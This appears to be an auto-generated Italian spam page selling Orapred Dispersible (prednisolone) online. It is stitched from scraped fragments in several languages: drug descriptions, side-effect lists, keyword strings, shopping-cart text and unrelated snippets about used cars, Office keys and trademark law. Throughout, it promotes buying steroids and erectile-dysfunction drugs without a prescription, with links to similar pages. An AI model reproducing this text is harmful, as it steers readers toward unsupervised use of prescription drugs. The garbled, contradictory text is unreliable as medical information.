<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="kkr_list">
<li><a href="#kkr0">Miglior posto per comprare Orapred Dispersible</a></li>
<li><a href="#kkr1"></a></li>
<li><a href="#kkr2"></a></li>
<li><a href="#kkr3"></a></li>
<li><a href="#kkr4">generico del Orapred Dispersible en mexico</a></li>
<li><a href="#kkr5">Come ottenere Prednisolone in farmacia online?</a></li>
<li><a href="#kkr6">Sconto Prednisolone Regno Unito</a></li>
<li><a href="#kkr7">Quali metodi di pagamento sono accettati quando si acquista Orapred Dispersible 10 mg 10 mg generico online?</a></li>
<li><a href="#kkr8">basso costo Prednisolone Francia</a></li>
<li><a href="#kkr9">Dove posso acquistare Orapred Dispersible 10 mg 10 mg senza prescrizione medica in Italia?</a></li>
<li><a href="#kkr10">Fa Orapred Dispersible 10 mg 10 mg causa effetti collaterali indesiderati?</a></li>
</ul>
<h3 id="kkr0">Miglior posto per comprare Orapred Dispersible</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="295px" alt="Orapred Dispersible" /></p>
<p></p>
<h3 id="kkr1"></h3>
<p><img decoding="async" style="float:right;margin-left:10px" src="[data-uri]" width="256px" alt="Orapred Dispersible 10 mg" /></p>
<p>Omeprazole Prilosec Harvoni Hepcinat Lp Orapred Orapred Dispersible Orapred Oral Drops Pletal Velpanat Zydena.<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
ordine orapred dispersible consegna a domicilio comprar prezzo del orapred dispersible farmacia compra economico orapred dispersible usa online orapred dispersible mg generici a prezzo promozionale o offerta gratuita ordine orapred dispersible basso costo per. FARMACIA IN LINEA VERIFIED .<br />
Orapred Dispersible condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue Generico Orapred dispersible Prednisolone .mg . pillola Antiinfiammatori Online Pharm. Ordine .mg tablet . Per pillola . .<br />
Orapred Dispersible condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue Generico Orapred dispersible Prednisolone .mg . pillola Antiinfiammatori Online Pharm. Ordine .mg tablet . Per pillola . .<br />
Atorvastatin Lipitor Neoral Orapred Orapred Dispersible Orapred Oral Drops. Trusted Tablets Great Online Drugstore. I pi venduti Testimonianze Domande frequenti Contatti Calcolare lordine Toll free US Regular US UK<br />
Generico Orapred Dispersible Prednisolone Antiinfiammatori. Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Ordine mg tablet . . Aggiornare il carrello mg tablet . .<br />
Orapred Dispersible condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue Generico Orapred dispersible Prednisolone .mg . pillola Antiinfiammatori Online Pharm. Ordine .mg tablet . Per pillola . . Le migliori occasioni del mercato usato auto sono disponibili con la massima comodit acquista direttamente online anche con finanziamento fino al e riceverai lauto a casa tua o presso uno dei nostri centri convenzionati in tutta Italia. Potrai contare su una garanzia minima di mesi. Le macchine usate disponibili su brumbrum<br />
 . . . SCARICA e ATTIVA Microsoft Office . Dopo aver acquistato una chiave ovviamente dovrete scaricare ed installare il pacchetto Office. Nulla di pi semplice collegatevi al sito di Microsoft Office create o accedete con il vostro account ed inserite la chiave di licenza che avete acquistato<br />
Controindicazioni ed effetti collaterali. Puoi comprare Propecia Finasteride a un prezzo conveniente e senza ricetta presso la nostra farmacia online. Il primo risultato lo noti gi tra tre quattro settimane vietata la somministrazione del farmaco a Uomini di et inferiore a anni.<br />
Da Leroy Merlin trovi la nostra selezione di prodotti al miglior prezzo su unampia scelta di brand e referenze disponibili in negozio o consegnati rapidamente a casa tua. Pellet al giusto prezzo e in offerta. Naviga la gamma di pellet in vendita in negozio e online e scegli quello ideale per te. Il pellet un ottimo combustibile<br />
fa orapred dispersible a buon mercato prezzo del orapred dispersible comprare pastiglie hcl acquisto orapred dispersible milano pfizer acquisto orapred dispersible farmaco comprare comprare orapred dispersible europa orapred dispersible senza prescrizione medica o Miramar piDV apred dispersible generico<br />
Puoi conoscere il prezzo e fare un piacevole acquisto in un instante solo. Comprare il Levitra nella nostra farmacia online in un clic a un buon costo semplice e conveniente. Puoi sempre ordinare il Levitra al miglior prezzo senza ricetta nel nostro negozio online lavoriamo ore su ininterrottamente.<br />
Acquista il Cialis Generico al miglior prezzo per non pagare il marchio le campagne pubblicitarie e ricerche di marketing. Il Tadalafil agisce sulla circolazione sanguigna. Dopo che hai somministrato la pillola avviene il rilassamento della muscolatura liscia del genitale maschile aumenta lafflusso sanguigno avviene linnalzamento e lindurimento del pene e arriva lerezione.<br />
 I prezzi per le console sono quelli di listino che vi ricordiamo essere per Xbox Series X e per Xbox Series S. DI NUOVO IN STOCK. Xbox Series X sul Microsoft Store. Non pu certamente mancare lo store ufficiale di Xbox in questa lista. Con una pagina dedicata per Xbox Series X e una per Series S questo probabilmente il Orapred Dispersible prednisolone is a corticosteroid medicine that prevents the release of substances in the body that cause inflammation. Orapred<br />
More common Aggression agitation anxiety blurred vision decrease in the amount of urine dizziness fast slow pounding or irregular heartbeat or pulseMancanti Orapred Dispersible<br />
These medications include Omnipred and Pred Forte. Prednisolone acetate used to be available as a generic drug in injection form but it has been discontinued<br />
 Can you buy prednisone over the counter In order to receive prednisone mg tablets. Lowest online price at national pharmacy.<br />
Prednisoneprednisolone is given by mouth in the form of a tablet or liquid solution. Give this medication with food. It can also be given as an injection<br />
Orapred Dispersible prednisolone je kortikosteroidn lk zabraujc uvolovn ltek v tle kter zpsobuj znt. Orapred Dispersible orln rozpustn<br />
Prednisone is a prescription medication used most commonly to treat a variety of common diseases and conditions including acute asthma rheumatic disorders.<br />
Details. Prednisolone is a corticosteroid that is particularly useful following surgery in cats and dogs. It reduces and prevents inflammation by<br />
Oral corticosteroids are an essential part of the management of children with acute asthma exacerbations. Vomiting is a frequently cited problem attributed<br />
Ivermectin mg over the counter stromectol over counter best rated canadian pharmacy. How to take it. Youll usually take omeprazole once a day<br />
Cheap Orapred generic. Shipping How and where to order Prednisone mg pills online Shop DFH PHARMACY discount coupon DFH.<br />
Steroids can cause a reaction called steroid induced psychosis. People can become excited confused and imagine things that arent real.<br />
 Per Pill Prednisone Line Order Kp Cheap. Orapred Dispersible prednisolone is a corticosteroid medicine that prevents the release of substances in the<br />
The order is done online and a package will be sent within a day to your address. All packages are sent within hours after the payment for the order<br />
Prednisolone mg price with no prescription over the internet. Syndicate Thane Off. It is important to note that early manifestations of<br />
Feldene Dispersible Mg. Buy feldene visa without prescription. feldene saturday delivery find store. feldene pharmaceutical cheapest cost. feldene<br />
Order Orapred mg ml oral liquid. Cheap Prednisolone Sodium Phosphate Oral Solution mg Prednisolone per mL is a dye free pale to light yellow<br />
 Orapred Prescribing Information. Package insert product label. Generic name prednisolone sodium phosphate. Dosage form oral solution. DrugMancanti Dispersible posta<br />
Cheap Side effects of prednisolone tablets. Cost Wysolone mg Tablet is used in the treatment of Severe allergic reactionsAllergic conditionsRheumatic<br />
 giorni fa Buy Prednisolone Tablets from Jackson Laboratories Pvt Ltd Find Company contact details address in Kangra Himachal Pradesh ID .<br />
The first is access to medications through our mailorder online pharmacy. The second is by using the Now Patient Rx Advantage Card which can be used in<br />
For additional informationsee Prednisone Patient drug informationandsee Prednisone Pediatric drug information. For additional informationandFor<br />
Buy high quality prednisolone tablets online at the best price. Buy Prednisolone Tablets Online Lowest Price Guaranteed. Prednisolone is used alone or<br />
Find out how to order Prednisolone Prednisolone Thailand from online drugstore. Prednisolone is a synthetic analogue of the hormones cortisone and<br />
Essential amino acid by disrupting their health professionals have episodes leads to move normally there may occur prednisolone without a prescription to<br />
Before taking this medicine active tuberculosis a thyroid disorder herpes infection of the eyes stomach ulcers ulcerative colitis or diverticulitis<br />
Buy generic prednisolone mg pills. The first degree is characterized by a small accumulation of cells of simple fats. If these accumulations are noted in<br />
What is Aon Hewitts Corporate Health Exchange Drug List Aon Hewitts Corporate Health Exchange Drug List or formulary is a list of covered drugs used to.<br />
Prednisolone is a corticosteroid cortisonelike medicine or steroid. It works on the immune system to help relieve swelling redness itching and allergic<br />
Is it ok to take paracetamol with prednisolone. The generic is considered to be as safe and effective as the original drug. And generics tend to cost less<br />
How I waken the pair preadamite ministers concerning Israel out USA. Embody not obsuzhdaemo vayf. Heres an notification whilst twentiethcentury Istanbul<br />
Prednisolone Capsule may be prescribed for Horses Cats and Dogs. Prednisolone preparation information is provided by Wedgewood Pharmacy.<br />
Prednisolone mg to buy non prescription over the internet. Prednidale mg Tablets Prednidale mg Tablets are for the treatment of inflammatory and<br />
Buy Prednisone Online Safely Rating . stars based on comments Buy Prednisone Online Safely. Sprktonen i brevet vil vre bestemt av mottakeren og.<br />
How is the list of covered drugs developed The drug list is developed with an independent committee of physicians pharmacists and other healthcare.<br />
Prednisolone mg Tablet Buy Pharmaceutical Tablets at best price of Rs .strip from Kachhela Medex Private Limited. Visit ChemicalBook To find more<br />
Prednisolone Prices Coupons and Patient Assistance Programs. Prednisolone is a member of the glucocorticoids drug class and is commonly used for Asthma<br />
Fluconazole dispersible tablets mg. Fluconazole mg daily Zidovudine mg every h . One lamivudine and zidovudine tablet given twice daily is an<br />
Your pharmacy benefit offers flexibility and choice in determining the right medication for you. To help you get the most out of your pharmacy benefit<br />
This is keflex used for treating grams in divided doses. The drugs for back with us guarantee that your doctor before using keflex then it may help.<br />
Store Prednisolone at room temperature between and degrees F and degrees C in the tightly closed container. Keep Prednisolone out of the<br />
Prednisolone Orapred Dispersible Orapred Oral Drops Orapred Syrup Pred Forte Prelone Aceclofenac Alesse Desogen Neomercazole Yasmin. Dolvis Bio<br />
Prednisolone before after food. Prednisone for Dogs by Sam Shaw Published . Your veterinarian may have prescribed prednisone for your <a href="https://shotyz.io/?p=32634">https://shotyz.io/?p=32634</a> betahistine mg for sale haloperidol mg brand benemid mg brand. Get prednisone online prescription. After you have your prescription<br />
Prednisone Coupons Prices and Savings Card. This is a generic drug. The average cost for Tablets mg each is You can buy prednisone at the<br />
Not all drugs included in the list are covered by each members plan. Drugs that arent listed may not be covered. Some medications excluded by your pharmacy<br />
My . mg tablets are coated and I have noticed whenever I introduce these tablets to my medication I seem to have a flare up. Dr Mackie mentioned in her<br />
Packager Concordia Pharmaceuticals Inc. Category HUMAN PRESCRIPTION DRUG LABEL DEA Schedule None Marketing Status New Drug Application. Drug LabelMancanti Dispersible Deve includere Dispersible<br />
When this drug list formulary refers to we us or our it means Tufts Health Plan Medicare Preferred. When it refers to plan or our plan it<br />
Other prednisolone acetate ophthalmic generic operation is realized to exercise has a day of lubricants and appreciation of health drink alcohol<br />
Online Prednisolone odt. Buy Uses Prednisolone is used to treat conditions such as arthritis blood disorders severe allergic reactions certain cancers<br />
Richard J Schweitzer M.D. male US HIGHWAY E BUILDING B SUITE MOUNTAIN LAKES NJ Family Practice . . x<br />
Orapred Uses Side Effects and More. Generic NameS prednisolone sodium phosphate. Uses Side Effects PrecautionsMancanti Dispersible posta<br />
 Orapred ODT prednisolone is used to treat allergies skin conditions ulcerative colitis arthritis etc. Includes Orapred side effectsMancanti Dispersible posta<br />
Sale Prednisolone affect the pill. Buy Methylprednisolone Prices Coupons and Patient Assistance Programs. Methylprednisolone is a member of the<br />
Order Prednisolone cystite. Buy Purchase prednisolone cheap buy online no prescription how to buy prednisolone australia suppliers.<br />
Or solone mg Acute lymphoblastic leukemia wiki treatment Fast shipping on prednisolone from a vet orapred mg remedy treatment cluster headaches will<br />
Dilantin and lasix. Generic Name S phenytoin sodium extended Uses Phenytoin is used to prevent and control seizures also called an anticonvulsant or<br />
Cheap Prednisolone in sinusitis. Order Generic prednisone cost easy deltasone mg pack always prednisone deltasone before walmart prednisone cost</p>
<h3 id="kkr2"></h3>
<p>Orapred mg Tablet is used in the treatment of Rheumatic disorderSystemic lupus erythematosus SLEAllergic conditionsEye disordersSkin disorders. View Orapred mg Tablet strip of . tablets uses composition sideeffects price substitutes drug interactions precautions warnings expert advice and buy online at best price on mg.com<br />
Title Comprar orapred dispersible originale Subject Acquisto orapred dispersible farmacia sconto al servizio. Acquistare orapred dispersible lazio.<br />
Acquistare lamictal dispersible dalloggi al domani. Lamictal dispersible consegna a buon mercato durante la notte. Acquistare lamictal dispersible compra buy online generico Keywords senza ricetta lamictal dispersible economico come acquistare lamictal dispersible on line acquisto lamictal dispersible comprare farmacia acquisto Created Date<br />
 low potassium leg cramps constipation irregular heartbeats fluttering in your chest increased thirst or urination numbness or tingling. Steroids can affect growth in children. Tell your doctor if your child is not growing at a normal rate while using this medicine. Common Orapred ODT side effects may include<br />
Comprare orapred dispersible farmacia in firenze farmacia Keywords farmacie online senza ricetta orapred dispersible orapred dispersible spedizione generico orapred dispersible uk hai bisogno di una prescrizione<br />
Title Comprare orapred oral drops consegna farmacia on line Subject Orapred oral drops generico alcol. Orapred oral drops generique. Acquisto orapred oral drops gratuito compra selsun<br />
Acquistare orapred oral drops comprare il farmaco. Sostituto orapred oral drops pi economico. Comprare orapred oral drops generico effetti collaterali Keywords comprare orapred <a href="http://skyla.buccoli.eu/2024/03/19/dove-comprare-sildenafil-citrate-a-napoli/">http://skyla.buccoli.eu/2024/03/19/dove-comprare-sildenafil-citrate-a-napoli/</a> drops comprare pastiglie pillole spedizione espressa orapred oral drops generica orapred oral drops consegna il giorno successivo Created Date Z<br />
 Orapred Dispersible prednisolone is a corticosteroid medicine that prevents the release of substances in the body that cause inflammation. Orapred Dispersible orally disintegrating tablets are used to treat many different inflammatory conditions such as arthritis lupus psoriasis ulcerative colitis allergic disorders gland endocrine disorders and conditions that affect the skin eyes<br />
comprare orapred generico acquistare on line in italia cod orapred ordina orapred cod online orapred farmacia del consegna acquisto orapred compra pillola farmaci Alabama orapred ed farmaco orapred prezzo economico acquista orapred farmaco cod Created Date<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle Generico Orapred dispersible Prednisolone .mg pillola Antiinflammatories CANADIAN PHARMACY.<br />
Come Acquistare A Buon Mercato Orapred Dispersible Online Comprare Prednisolone Generico stelle basato su . Orapred Dispersible pill in una classe di farmaci chiamati steroidi che includono ormoni cortisone e idrocortisone. pill impedisce il rilascio di sostanze nel corpo che causano linfiammazione. . stelle basato su<br />
Comprare Orapred Dispersible Generico Comprare Prednisolone Generico stelle basato su . Orapred Dispersible pill in una classe di farmaci chiamati steroidi che includono ormoni cortisone e idrocortisone. pill impedisce il rilascio di sostanze nel corpo che causano linfiammazione. . stelle basato su recensioni<br />
 A met febbraio ne abbiamo contate almeno che offrono illegalmente in Italia il Viagra e gli altri farmaci contro la disfunzione erettile non viene chiesta la ricetta medica il prezzo<br />
Comprare orapred dispersible in torino dove Keywords ordine orapred dispersible generico alcol acquista orapred dispersible senza prescrizione medica o abbonamento orapred dispersible nessuna prescrizione necessaria<br />
Cialis ha molti vantaggi rispetto al Viagra tra cui la durata delleffetto e un minor numero di effetti collaterali. Apertafarmacia.it una farmacia sicura per lacquisto di Cialis Generico senza ricetta in Italia al prezzo di . euro per pillola.<br />
Ordine orapred dispersible basso prezzo farmacia online Subject Effetti collaterali di orapred dispersible gratuito soft. Dove acquistare orapred dispersible generico online senza prescrizione medica. Acquisto orapred dispersible senza ricetta come Keywords<br />
 Acquista Orapred Sciroppo Senza Ricetta Su Internet Acquista Prednisolone Senza Ricetta stelle basato su .<br />
 Attualmente possibile acquistare nelle farmacie tradizionali i farmaci industriali a base di Tadalafil quindi Cialis originale e generico dietro presentazione di ricetta medica ripetibile. quindi indispensabile che lacquirente si munisca di prescrizione medica prima di recarsi fisicamente in farmacia per procedere allacquisto. Secondo l Articolo del Codice della Propriet industriale lespressione propriet industriale comprende marchi ed altri segni distintivi indicazioni geografiche denominazioni di<br />
 DESCRIPTION. Orapred ODT prednisolone sodium phosphate disintegrating tablets is a sodium salt of the phosphoester of the glucocorticoid prednisolone. Glucocorricoids are adrenocortical steroids both naturally occurring and synthetic which are readily absorbed from the gastrointestinal tract Prednisolone sodium phosphate occurs as white or slightly yellow friable granules or powder.<br />
Title Comprare orapred dispersible consegna a domicilio comprar Subject Dove acquistare orapred dispersible senza ricetta senza costi. Prezzo del orapred dispersible car in torino.<br />
Title Acquisto orapred dispersible comprare pastiglie hcl Subject Nessuna prescrizione orapred dispersible il giorno successivo. Acquistare orapred dispersible in milano.<br />
 Jennifer is a clinical pharmacologist. She helps doctors of all medical specialties choose medications. Jennifer consults about drug dosage interactions and side effects. You can buy Orapred Dispersible Prednisolone .mg mg mg mg mg online. You will be surprised by the high quality and cheap prices of the pills.<br />
 E bene ricordare che larticolo del codice civile prevede che le immobilizzazioni immateriali siano iscritte nellattivo dello stato patrimoniale alla voce BI e che venga praticata la<br />
Il Marchio. Il marchio al tempo stesso unimmobilizzazione immateriale e il segno distintivo dellazienda o dei suoi prodotti. Esso pu consistere in un segno in un emblema o in una denominazione. Deve possedere una serie di requisiti quali la novit loriginalit e la leicit.<br />
 Marchio dimpresa disciplina civilistica e fiscale. Il marchio dimpresa un segno distintivo che serve a contraddistinguere i prodotti o servizi che unimpresa produce o mette in commercio da quelli di altre imprese. Chiunque persona fisica o giuridica pu effettuare il deposito di un marchio dimpresa.<br />
Il Marchio un segno che consente allazienda di distinguere i propri prodottiservizi da quelli di aziende competitor. La registrazione del marchio utile dunque sia per la tutela del marchio in s come autonomo bene immateriale sia sopratutto per evitare che possa essere impiegato da terzi e quindi perdere il suo carattere distintivo. Ordine .mg tablet . Per pillola . . Aggiornare il carrello .mg tablet . Per pillola . . . Aggiornare il carrello .mg tablet . Per pillola . . . Aggiornare il carrello<br />
Ordine .mg compresse . . . Aggiornare il carrello .mg compresse . . . Aggiornare il carrello .mg compresse . .<br />
Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue.<br />
acquisto orapred dispersible consegna a domicilio di acquisto orapred dispersible buy online basso prezzo ordine orapred dispersible in italia orapred dispersible economico cod effetti collaterali di orapred dispersible senza prescrizione compra acquistare orapred dispersible pastiglie ordine orapred dispersible originale<br />
Generico Orapred dispersible Prednisolone .mg . pillola Antiinfiammatori Trusted Tablets. Trusted Tablets Great Online Drugstore I pi venduti<br />
Pregabalin Orapred Dispersible Orapred Oral Drops. Aclepsa generic online pharmacy sell the highest quality generics at the lowest possible prices. All major credit cards accepted and shipping worldwide is free.<br />
Generico Orapred Prednisolone mgml . pillola Antiinfiammatori GenericDoctor Discount Generic Online Pharmacy. At GenericDoctor choose from s of generic drugs at discount prices.<br />
Comprare Orapred Dispersible Generico Comprare Prednisolone Generico stelle basato su . Orapred Dispersible pill in una classe di farmaci chiamati steroidi che includono ormoni cortisone e idrocortisone. pill impedisce il rilascio di sostanze nel corpo che causano linfiammazione. . stelle basato su recensioni<br />
Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue.<br />
 Orapred ODT prednisolone sodium phosphate orally disintegrating tablets . mg prednisolone sodium phosphate equivalent to mg prednisolone base is a white flat faced beveled tablets debossed with ORA on one side and on the other. Supplied as</p>
<h3 id="kkr3"></h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="316px" alt="Prednisolone" /></p>
<p><a href="http://skyla.buccoli.eu/2024/02/17/come-acquistare-chloroquine-500-mg-a-buon-mercato/">http://skyla.buccoli.eu/2024/02/17/come-acquistare-chloroquine-500-mg-a-buon-mercato/</a></p>
<h3 id="kkr4">generico del Orapred Dispersible en mexico</h3>
<p>Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Per pillola Risparmio Ordine .mg tablet . Per pillola . . Aggiornare il carrello<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Per pillola Risparmio Ordine .mg tablet . Per pillola . . Aggiornare il carrello<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte <a href="http://fenceandgates.co/?p=230625">http://fenceandgates.co/?p=230625</a> infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
Orapred Dispersible pill in una classe di farmaci chiamati steroidi che includono ormoni cortisone e idrocortisone. pill impedisce il rilascio di sostanze nel corpo che causano linfiammazione. . stelle basato su recensioni da . per pillola<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle TrustedTablets Online Pharmacy. Trusted Tablets Reviews Coupon Codes. Trusted Tablets online Cheap ED Packs. Natural Erectile Dysfunction remedies and RX Erectile Dysfunction drugs that work<br />
generico orapred dispersible online piDV orapred dispersible comprare farmacia online plavix ordine orapred dispersible inviare acquisto orapred dispersible comprare pastiglie pillole orapred dispersible pagare con cod versione generica per orapred dispersible.<br />
Trusted Tablets Online. Cheap generic tablets. Effective treatment of erectile dysfunction. ED Drugs that work Toll Free US Regular US UK Obvious advantage. Through providing top quality products and services we translate our customers trust into loyalty. Orapred Dispersible<br />
Orapred Dispersible orally disintegrating tablets are used to treat many different inflammatory conditions such as arthritis lupus psoriasis ulcerative colitis allergic disorders gland endocrine disorders and conditions that affect the skin eyes lungs stomach nervous system or blood cells.<br />
 Orapred Dispersible Prednisolone . Orapred Dispersible prednisolone<br />
 Orapred Dispersible Prednisolone . Orapred Dispersible prednisolone<br />
Orapred Dispersible orally disintegrating tablets are used to treat many different inflammatory conditions such as arthritis lupus psoriasis ulcerative colitis allergic disorders gland endocrine disorders and conditions that affect the skin eyes lungs stomach nervous system or blood cells.<br />
Orapred Dispersible orally disintegrating tablets are used to treat many different inflammatory conditions such as arthritis lupus psoriasis ulcerative colitis allergic disorders gland endocrine disorders and conditions that affect the skin eyes lungs stomach nervous system or blood cells.<br />
Orapred Dispersible os comprimidos de desintegrao oral so usados para tratar diferentes condies inflamatrias como artrite lpus psorase colite ulcerativa distrbios alrgicos distrbios endcrinos e condies que afetam a pele os olhos os pulmes o estmago o sistema nervoso ou as clulas sanguneas.<br />
Omeprazole Hepcinat Lp Orapred Dispersible Orapred Oral Drops Pletal Velpanat Zydena. Aclepsa generic online pharmacy sell the highest quality generics at the lowest possible prices. All major credit cards accepted and shipping worldwide is free. Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
Your cart is empty. Checkout . Contact us Sitemap Bonuses Track Order Shopping cart<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle prezzo del orapred dispersible venezia Fort Worth orapred dispersible online senza ricetta durante la notte comprare orapred dispersible generico miglior prezzo on line ordine orapred dispersible gratuito ad comprare orapred dispersible comprare farmacia di. FARMACIA IN LINEA VERIFIED . Title Effetti collaterali di orapred dispersible in<br />
come ottenere lannuncio orapred dispersible per donna a costo Brasilia acquistare orapred dispersible in france acquista orapred dispersible consegna gratuita durante la notte ordine orapred dispersible farmacia milano generico orapred dispersible nel regno unito acquisto orapred dispersible inoltro che orapred dispersible consegna notturna n. r x<br />
acquistare orapred oral drops generico controindicazioni CVv R VF R apred oral drops online dal canada France effetti collaterali di orapred oral drops consegna a domicilio farmacia online<br />
sostituto orapred dispersible piDV acquisto orapred dispersible dosaggio raccomandato Red Deer orapred dispersible buy online senza ricetta<br />
Prednisolone Aceclofenac Alesse Desogen Neomercazole Orapred Dispersible Orapred Oral Drops Pred Forte Prelone Yasmin. Aclepsa generic online pharmacy sell the highest quality generics at the lowest possible prices. All major credit cards accepted and shipping worldwide is free.<br />
Stomach bleedingbloody or black tarlike stools vomiting blood or brown material that looks like coffee grounds. Swelling of the ankles hands or feet. Side effects that usually do not require medical attention report to your care team if they continue or are bothersome Acne. General discomfort and fatigue.<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
prezzo del orapred dispersible acquisto generico on line in svizzera posso ottenere la pillola orapred dispersible a chicago sconto online orapred dispersible effetti collaterali di orapred dispersible basso costo per effetti collaterali di orapred dispersible recapitare</p>
<h3 id="kkr5">Come ottenere Prednisolone in farmacia online?</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="301px" alt="Prednisolone" /></p>
<p>orapred dispersible no rx alimentato ex acquista orapred dispersible online senza lapprovazione del dott ordine orapred dispersible in milano Aurora senza prescrizione orapred dispersible durante la notte costo piD vVW ico orapred dispersible Wisconsin ordine orapred dispersible originale acquisto orapred dispersible compra farmacia<br />
Ordine orapred dispersible farmacia compra Keywords ordine orapred dispersible generico orapred dispersible originale effetti collaterali di orapred dispersible avere pet meno<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
prezzo del orapred dispersible prescrizione prezzo ordine orapred dispersible pastiglie online prezzo comprare orapred dispersible spedizione per Created Date Z<br />
Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue Generico<br />
